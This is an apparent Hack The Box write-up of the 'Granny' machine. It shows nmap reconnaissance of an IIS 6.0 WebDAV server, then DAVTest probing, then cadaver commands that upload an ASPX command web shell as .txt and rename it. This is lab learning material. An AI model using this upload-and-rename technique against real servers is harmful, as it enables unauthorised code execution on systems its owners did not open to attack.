Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
The next challenge I chose to continue my Hack The Box practice is the Granny machine, with a community score of Easy. But I always consider that it is very subjective the complexity issue, it depends a lot on the knowledge of each one, at least I learned a lot from this box, since it allowed me to incorporate some tools that I did not know to my set of favorite scripts and enumeration techniques that improved my knowledge of Windows machines.


I start the lab with the most important phase of any pentesting work (Reconnaissance), it is essential not to lose sight of any information that may allow me to find the right way to engage the machine. With ping I validate that the connectivity with the lab is established, with nmap I can get all the information of the available ports and services, in this case it only finds port 80 but it also gives me very relevant information of the allowed methods with which I can interact with it. With whatweb and Wappalyzer I can’t find much relevant information, but with nmap I can search for hidden directories on the web page and it finds one with a very suggestive name (_private).
ping -c 3 10.10.10.15
whichSystem.py 10.10.10.15
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.15 -oG allPorts

nmap -sCV -p80 10.10.10.15 -oN targeted
cat targeted
# Microsoft IIS httpd 6.0

# Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
whatweb http://10.10.10.15
# http://10.10.10.15/

nmap --script http-enum -p80 10.10.10.15 -oN webScan
# /_private
# http://10.10.10.15/_private/



If I access the leaked path with nmap, I can see that it exists but it does not have any content, and I know this because it has directory listing enabled. As the technology is WebDAV I can use the DAVTest tool to check if I can upload malicious files to the server using the different methods. The tool informs me that I can upload files with different extensions but I can only execute .txt files, unfortunately being a Windows machine I need to upload asp or aspx files. Fortunately I have the MOVE method enabled so I can upload a WebShell with cadaver in a .aspx file with double extension and then rename it.
DAVTest tests WebDAV enabled servers by uploading test executable files, and then (optionally) uploading files which allow for command execution or other actions directly on the target. It is meant for penetration testers to quickly and easily determine if enabled DAV services are exploitable.
cadaver supports file upload, download, on-screen display, in-place editing, namespace operations (move/copy), collection creation and deletion, property manipulation, and resource locking. Its operation is similar to the standard BSD ftp client and the Samba Project’s smbclient.
davtest
davtest -url http://10.10.10.15
locate cmd.aspx
cp /usr/share/davtest/backdoors/aspx_cmd.aspx ./pwn3d.aspx.txt
cadaver --help
cadaver http://10.10.10.15
dav:/> put pwn3d.aspx.txt
dav:/> ls
dav:/> move pwn3d.aspx.txt pwn3d.aspx
dav:/> ls
dav:/> quit
# :)





